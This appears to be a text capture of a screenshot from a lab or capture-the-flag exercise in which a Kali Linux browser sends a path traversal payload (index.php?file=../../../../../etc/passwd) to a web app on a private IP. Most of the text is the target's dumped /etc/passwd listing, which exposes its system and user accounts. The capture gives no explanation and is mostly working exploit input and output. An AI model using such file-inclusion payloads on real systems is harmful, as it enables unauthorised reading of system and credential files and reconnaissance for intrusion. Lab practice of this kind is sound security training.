 10.10.195.215:1337/file1010111/index.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var
/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin